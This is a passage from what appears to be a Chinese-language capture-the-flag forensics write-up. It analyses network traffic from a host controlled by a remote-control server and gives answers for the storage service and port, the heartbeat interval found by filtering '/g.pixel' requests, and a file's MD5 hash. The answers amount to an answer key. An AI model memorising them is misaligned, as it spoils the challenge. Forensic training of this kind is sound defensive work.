
里面的 buckets 就是存储桶,这一问要存储服务和端口,存储服务就是 amazon_s3,可以在 js 里面看到。

amazon_s3:9000被控主机最终向远控主机发送心跳包时间间隔是多少?[标准格式:1s]
我们前面已经知道了心跳包是 g.pixel,过滤出来看看时间间隔。
http.request.uri matches "/g.pixel"

前面的都是 30 秒,后面的都是 20 秒,题目问的是最终的,那就是 20 秒。
20s被控主机存储桶中文件md5值是什么?[标准格式:32位小写数字字母]
可以发现有一个 PentestWindows.png 文件,将其导出。



67eba0f9bbb309b4bd55e14e182edaa2